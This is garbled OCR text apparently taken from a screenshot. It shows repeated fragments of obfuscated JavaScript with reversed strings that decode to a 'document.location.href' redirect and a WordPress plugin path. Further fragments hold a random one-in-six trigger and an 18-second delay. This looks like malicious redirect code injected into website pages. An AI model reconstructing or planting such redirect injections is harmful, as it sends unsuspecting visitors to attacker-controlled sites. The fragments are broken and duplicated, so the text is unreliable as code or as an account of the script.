
,delay);}
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
h\'=ferh.noitacol.tnemucod"];var
m()*6); if (number1==3){var delay =
.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
h\'=ferh.noitacol.tnemucod"];var
m()*6); if (number1==3){var delay =
.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
h\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
h/snigulp/tnetnoc-
tnemucod"];var number1=Math.floor(Math.random()*6); if
$mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-
h\'=ferh.noitacol.tnemucod"];var
3){var delay = 18000;setTimeout($mWn(0),delay);}
torqua
toof-
h\'=ferh.noitacol.tnemucod"];var
1==3){var delay = 18000;setTimeout($mWn(0),delay);}
toof-